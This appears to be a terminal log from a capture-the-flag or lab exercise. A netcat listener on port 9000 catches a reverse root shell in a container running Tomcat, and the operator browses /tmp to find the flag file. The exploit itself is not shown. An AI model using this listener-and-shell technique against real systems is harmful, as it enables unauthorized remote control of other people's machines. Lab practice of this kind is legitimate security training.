 [root@hcss-ecs-976f ~]# nc -l 9000
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ed8b616246aa:/demo# f^H^H^H^H
root@ed8b616246aa:/demo# cd /tmp
cd /tmp
root@ed8b616246aa:/tmp# ls
ls
flag-{bmhb5af223f-9c9d-4f28-8bd5-75c91a3c5260}
hsperfdata_root
tomcat-docbase.502638774531045980.8080
tomcat.1680537158445444668.8080
tomcat.2775298138529763237.8080
tomcat.3019185657237940814.8080
root@ed8b616246aa:/tmp#